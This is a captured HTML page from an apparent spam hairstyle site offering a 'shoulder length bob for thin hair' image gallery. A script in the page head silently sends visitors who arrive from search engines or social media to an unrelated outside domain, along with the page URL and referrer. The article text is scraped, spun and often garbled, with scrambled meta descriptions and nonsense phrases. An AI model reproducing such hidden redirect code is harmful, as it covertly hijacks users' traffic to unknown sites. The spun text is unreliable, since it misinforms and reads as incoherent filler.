

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://farmmilk12.web.app/shoulder-length-bob-for-thin-hair.html
body_size: 6509
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>18+ Marvelous Shoulder Length Bob For Thin Hair </title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta property="og:title" content="18+ Marvelous Shoulder Length Bob For Thin Hair " />
  <meta name="description" content="18+ Marvelous For Shoulder Thin Bob  Length Hair Our Up Styling Videos Cover French Twists."/>
  <meta name="keyword" content="18+ Marvelous Thin  Shoulder Bob Hair For Length With Textured Lobs And Button Breadth Bobs Calamity Our Instagram Feeds Lately Its No Admiration Added And Added Of Us Are Chief To Go For The Chop."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="twitter:card" content="summary" />
  <meta name="twitter:title" content="18+ Marvelous Shoulder Length Bob For Thin Hair " />
  <meta name="twitter:description" content="18+ Marvelous For Shoulder Thin Bob  Length Hair Spritz Some Sea Salt Spray For Some Bonus Texture." />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FFFAF0}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#FF0000!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#FF0000;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "farmmilk12"
  },
  "headline": "Shoulder Length Bob For Thin Hair",
  "datePublished": "2021-11-27",
  "image": "https://i.pinimg.com/originals/7b/a3/ab/7ba3ab4609e3ba9f33b5e6b668beede5.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Farmmilk12",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=shoulder+length+bob+for+thin+hair",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Farmmilk12" class="navbar-brand mb-1">Farmmilk12</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>13+ Amazing Shoulder Length Bob For Thin Hair</h1>

	
	<div class="navi text-center">
					<p align="justify">If you are going for shoulder length try a lob aka long bob with soft layers to. What Bob Chimes With Thin Hair When it comes to a mid-length bob for thin hair the blunt lob seems to be a hands-down winner. April 1 2021. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-light" href="/2017-shorr-hairstyles-for-women-over-50.html">2017 shorr hairstyles for women over 50</a>
											<a class="badge badge-danger" href="/easy-hairstyles-for-long-hair-straight.html">easy hairstyles for long hair straight</a>
											<a class="badge badge-success" href="/black-guy-perm-hairstyles-gold-teeth.html">black guy perm hairstyles gold teeth</a>
											<a class="badge badge-success" href="/chin-length-hairstyles-2018-female.html">chin length hairstyles 2018 female</a>
											<a class="badge badge-secondary" href="/black-hairstyles-with-blonde-highlights.html">black hairstyles with blonde highlights</a>
											<a class="badge badge-dark" href="/badass-hairstyles-for-women-short-hair.html">badass hairstyles for women short hair</a>
											<a class="badge badge-secondary" href="/cute-hairstyles-with-ombre-hair.html">cute hairstyles with ombre hair</a>
											<a class="badge badge-primary" href="/black-braided-updo-hairstyles-2019.html">black braided updo hairstyles 2019</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/9d/06/ce/9d06ce56c9be3fea2e314a4f8cb1575a.jpg" data-lightbox="roadtrip" data-title="Long Layered Bob For Fine Hair Thin Hair Haircuts Hairstyles For Thin Hair Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/9d/06/ce/9d06ce56c9be3fea2e314a4f8cb1575a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRoQBtfHXq1x7HS5zmIoOpM1MLSqXCxG40GJ6yo52afkF5O4qMqLPLdczDL5fqUnaC3hqo';" alt="Long Layered Bob For Fine Hair Thin Hair Haircuts Hairstyles For Thin Hair Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Long Layered Bob For Fine Hair Thin Haircuts Hairstyles Styles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/86/41/19/8641192f5a32a161705bb24b6293681e.jpg" data-lightbox="roadtrip" data-title="20 New Long Bobs For Fine Hair Bob Haircut And Hairstyle Ideas Bob Hairstyles For Fine Hair Thin Hair Haircuts Hair Lengths">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/86/41/19/8641192f5a32a161705bb24b6293681e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRNK0zOZnd1hUB7a2t_Y519TvpwiXS9_v7GINgZe7tocnxMLXVHNYg5TO-UU4dY48k97PI';" alt="20 New Long Bobs For Fine Hair Bob Haircut And Hairstyle Ideas Bob Hairstyles For Fine Hair Thin Hair Haircuts Hair Lengths">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>20 New Long Bobs For Fine Hair Bob Haircut And Hairstyle Ideas Hairstyles Thin Haircuts Lengths </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/9b/05/2c/9b052c9eecd272124517f82c4d42b494.jpg" data-lightbox="roadtrip" data-title="Pin On Hairstyles For Fine Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/9b/05/2c/9b052c9eecd272124517f82c4d42b494.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSScFsskPYQs9-6HlvZbWmMtCcGYEmed2oFD_MIq9jyKwnwcXUQsq65SXM95mwkvgTOgtQ';" alt="Pin On Hairstyles For Fine Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Hairstyles For Fine Hair </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/eb/36/d2/eb36d28e716f58513ca2b87712562b1a.jpg" data-lightbox="roadtrip" data-title="70 Perfect Medium Length Hairstyles For Thin Hair Medium Length Hair Styles Hair Styles Medium Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/eb/36/d2/eb36d28e716f58513ca2b87712562b1a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT19pYlenaXwQPnq6qASzgreoaAgGkV1CL9_0XxWsAw6kiI-PbCpUXCqleCDdj2MMNCcOI';" alt="70 Perfect Medium Length Hairstyles For Thin Hair Medium Length Hair Styles Hair Styles Medium Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>70 Perfect Medium Length Hairstyles For Thin Hair Styles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/f4/3e/25/f43e256312eeef5662207ccdd0b4bb23.jpg" data-lightbox="roadtrip" data-title="Medium Length Hairstyles For Thin Hair Voluflex Volume Lob Shorthair Mediumhair Hair Medium Length Hair Styles Short Hair With Layers Short Bob Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/f4/3e/25/f43e256312eeef5662207ccdd0b4bb23.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTTtbxRNGVrgbyCq9ZF-UDqfzv-t6kr2EC6bUvtbU6TuFVFK-GqautTFGwZ2PJP8N1LbLQ';" alt="Medium Length Hairstyles For Thin Hair Voluflex Volume Lob Shorthair Mediumhair Hair Medium Length Hair Styles Short Hair With Layers Short Bob Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Medium Length Hairstyles For Thin Hair Voluflex Volume Lob Shorthair Mediumhair Styles Short With Layers Bob </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/7e/43/6a/7e436ad86248ae3c8d98207c8aaed941.jpg" data-lightbox="roadtrip" data-title="Shoulder Length Bob Haircuts Best Short Haircuts For Thin Hair Thinninghair Choppy Bob Hairstyles Hair Styles Thick Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/7e/43/6a/7e436ad86248ae3c8d98207c8aaed941.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTYmJ2uVfthsJ01xImn2_smN5v9IXXAA8B_85A1g5dYjsm1zIrDLeDE60g9bcyQTnFK8sA';" alt="Shoulder Length Bob Haircuts Best Short Haircuts For Thin Hair Thinninghair Choppy Bob Hairstyles Hair Styles Thick Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Shoulder Length Bob Haircuts Best Short For Thin Hair Thinninghair Choppy Hairstyles Styles Thick </h5></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/47/84/4b/47844b5d61c5ce85c1217fdf38493887.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTYmJ2uVfthsJ01xImn2_smN5v9IXXAA8B_85A1g5dYjsm1zIrDLeDE60g9bcyQTnFK8sA';" alt="Shoulder Length Bob Haircuts Best Short Haircuts For Thin Hair Thinninghair Choppy Bob Hairstyles Hair Styles Thick Hair Styles">
										<div class="card-body">
						<h3 class="h5"><b>18 Cute shoulder length haircut for thin hair.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Shoulder length bob for thin hair</strong>. 
																									However uni-length trims can work for anyone if there are sparse delicate layers incorporated into the cut as they deliver volume and movement.
																	What makes her hair look so attractive is the put-together short bob hairstyle always with a side part.
																	Our up styling videos cover French twists.
															</p>
													<p class="p-2" align="justify">
																									Sometimes straight cut shoulder length bobs can show off how thick or thin hair is which may not be what a lady with finer hair is looking for.
																	If you want to grow hair long but because of thin hair you find it difficult then a longer bob with layers may be the answer.
																	The length comes just above the shoulders with a subtle layering that makes the face appear longer.
															</p>
													<p class="p-2" align="justify">
																									More images for shoulder length haircuts for thin hair The one case when haircuts for thin hair shoulder length wont work for you is when youve got very positive truthful hair or if youre going bald on the crown.
																	Lobs are essentially defined as shoulder length hair.
																	A shoulder length bob is one of the most popular lengths today because it is long enough to style in different ways while still retaining the ease of short hair.
															</p>
													<p class="p-2" align="justify">
																									No matter the cut big waves always add volume which is crucial for finer hair.
																	Dec 11 2009 haircuts for thin hair.
																	While inverted bobs provide length in front stacked bobs offer dimension for the backs.
															</p>
													<p class="p-2" align="justify">
																									The razor cut mid-length bob makes your look fresh and girly.
																	This bob haircut is suitable for both thin and thick hair.
																	When it comes to finding cute shoulder-length hairstyles and cuts for fine hair a one-length blunt cut like this is a great option.
															</p>
													<p class="p-2" align="justify">
																									Layered Shoulder Length Bob for Thin Hair Layers are one of the most perfect and popular mechanisms used to cope with thin hair.
																	Helen Thomson of Australia is the talented hairdresser behind this haircut.
																	17 Long A-Line Bob Haircut for Fine Hair 8.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/47/84/4b/47844b5d61c5ce85c1217fdf38493887.jpg" data-lightbox="roadtrip" data-title="70 Perfect Medium Length Hairstyles For Thin Hair Long Bob Hairstyles Thin Thin Hair Haircuts Bobs For Thin Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/47/84/4b/47844b5d61c5ce85c1217fdf38493887.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQGlxyYAaqd2c7my0-VuTKZr4lXkfOAgW5KUvLTCni0Kt9ycQ6Sh6-5Jp123Kq6nzQYWss';" alt="70 Perfect Medium Length Hairstyles For Thin Hair Long Bob Hairstyles Thin Thin Hair Haircuts Bobs For Thin Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>70 Perfect Medium Length Hairstyles For Thin Hair Long Bob Haircuts Bobs </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/16/bd/f7/16bdf71b4e295bf93ac3841614a41408.jpg" data-lightbox="roadtrip" data-title="50 Best Medium Length Hairstyles For Thin Extremely Fine Hair Hair Styles Medium Length Hair Styles Bob Haircut For Fine Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/16/bd/f7/16bdf71b4e295bf93ac3841614a41408.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR_xPvwpOI3spCornHJxHRSzl0HaTm6PIQh4fCPBEDUnygo5HySvJ49wNY0Q4ZZdiS468I';" alt="50 Best Medium Length Hairstyles For Thin Extremely Fine Hair Hair Styles Medium Length Hair Styles Bob Haircut For Fine Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>50 Best Medium Length Hairstyles For Thin Extremely Fine Hair Styles Bob Haircut </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/70/e8/7a/70e87a7f8868b43d1f4704bd1ccf61fc.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/70/e8/7a/70e87a7f8868b43d1f4704bd1ccf61fc.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQzQZl1V5gMcTWMR9v9VXufWNkE0uVnN5jjdyDs3Ze0KYDj_XEuUd7FBwkVwjz-SLI9a88';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Hair </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/8f/24/41/8f2441ccde8495252e0137b5def6f804.jpg" data-lightbox="roadtrip" data-title="Pin On Beauty">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/8f/24/41/8f2441ccde8495252e0137b5def6f804.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSkTByb7raI7KoLs8Oh-hSG5uptma-NESUg-OpsB6aqS30KURVIfE3haGNovs9vRjl-Xlg';" alt="Pin On Beauty">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Beauty </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/22/cd/4c/22cd4c892383644dcda11a976c4fbeec.jpg" data-lightbox="roadtrip" data-title="14 Effortlessly Chic Shoulder Length Hairstyles For Thin Hair Hairstyles For Thin Hair Hair Styles Medium Length Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/22/cd/4c/22cd4c892383644dcda11a976c4fbeec.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTRSNbHGo6TY8duzPf7OwZdn1JRgkY0RtyCxE_VzN1L3ePtSPc2F7XHSkrMz0t8XP0oWmI';" alt="14 Effortlessly Chic Shoulder Length Hairstyles For Thin Hair Hairstyles For Thin Hair Hair Styles Medium Length Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>14 Effortlessly Chic Shoulder Length Hairstyles For Thin Hair Styles Medium </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/5d/c0/03/5dc003dd75450d2aa18e9951ce4ce8fe.jpg" data-lightbox="roadtrip" data-title="Shoulder Length Bob Haircuts Best Short Haircuts For Thin Hair Hair Styles Medium Length Hair Styles Hairstyles For Thin Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/5d/c0/03/5dc003dd75450d2aa18e9951ce4ce8fe.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSB8x7ZT9S_DwMnwBOp0FGe62H6rSOdBN_7gCaK1mSN1Xwty0dNYzbdrmuVBl1Be_-4jDA';" alt="Shoulder Length Bob Haircuts Best Short Haircuts For Thin Hair Hair Styles Medium Length Hair Styles Hairstyles For Thin Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Shoulder Length Bob Haircuts Best Short For Thin Hair Styles Medium Hairstyles </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/7a/a8/b5/7aa8b5f9b0ad0004c07e5cb14141606f--thin-hair-bobs-haircuts-for-thin-hair.jpg" data-lightbox="roadtrip" data-title="10 Bob Haircuts For Thin Hair Bob Haircut And Hairstyle Ideas Hair Styles Long Hair Styles Bob Hairstyles For Fine Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/7a/a8/b5/7aa8b5f9b0ad0004c07e5cb14141606f--thin-hair-bobs-haircuts-for-thin-hair.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT5RPjXuh0K1wmP7Z6fdi1zCY-aT75MiEiSBgab-QwttFtCom0-iyaNKy41J7eQ3f_l2GA';" alt="10 Bob Haircuts For Thin Hair Bob Haircut And Hairstyle Ideas Hair Styles Long Hair Styles Bob Hairstyles For Fine Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>10 Bob Haircuts For Thin Hair Haircut And Hairstyle Ideas Styles Long Hairstyles Fine </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/7b/a3/ab/7ba3ab4609e3ba9f33b5e6b668beede5.jpg" data-lightbox="roadtrip" data-title="Pin On Je Me Coiffe">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/7b/a3/ab/7ba3ab4609e3ba9f33b5e6b668beede5.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSRKcGwSzv1ruduIe42_eSGnqaaZFw3xEilCg1MRfaCFnlosH7jDx5FEbfdG3eF_vjHmyM';" alt="Pin On Je Me Coiffe">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Je Me Coiffe </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/05/84/06/05840655ac91e4240e3cc0fe64c5413d.jpg" data-lightbox="roadtrip" data-title="Pin By Linda Snyder On Mane Attraction Hair Styles Bob Hairstyles Choppy Bob Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/05/84/06/05840655ac91e4240e3cc0fe64c5413d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRsiDQ9hCTG8TPgpGtPpwSZwbrJscCiLo6YDDWVAVGMQvoTJ6-N7jhsyu8TidB6vWAlLu0';" alt="Pin By Linda Snyder On Mane Attraction Hair Styles Bob Hairstyles Choppy Bob Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin By Linda Snyder On Mane Attraction Hair Styles Bob Hairstyles Choppy </h4></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://schoolguest10.onrender.com" title="Schoolguest10">
         <img alt="Schoolguest10" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div></br>
  <div><a href="https://manufacturerinternational20.gitlab.io" title="Manufacturerinternational20">
         <img alt="Manufacturerinternational20" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/cute-pregnant-hairstyles.html">Cute Pregnant Hairstyles</a></li>
													<li class="list-group-item"><a href="/crazy-hairstyle-for-balding-men-gallery.html">Crazy Hairstyle For Balding Men Gallery</a></li>
													<li class="list-group-item"><a href="/country-hairstyles-for-girls.html">Country Hairstyles For Girls</a></li>
													<li class="list-group-item"><a href="/cute-relaxing-hairstyles.html">Cute Relaxing Hairstyles</a></li>
													<li class="list-group-item"><a href="/cute-hair-designs-for-medium-hair.html">Cute Hair Designs For Medium Hair</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-for-long-straight-hair-pinterest.html">Cute Hairstyles For Long Straight Hair Pinterest</a></li>
													<li class="list-group-item"><a href="/100-hairstyles-for-long-hair.html">100 Hairstyles For Long Hair</a></li>
													<li class="list-group-item"><a href="/braided-ponytail-hairstyles-for-black-hair-with-weave.html">Braided Ponytail Hairstyles For Black Hair With Weave</a></li>
													<li class="list-group-item"><a href="/beautiful-long-thin-braids-hairstyles.html">Beautiful Long Thin Braids Hairstyles</a></li>
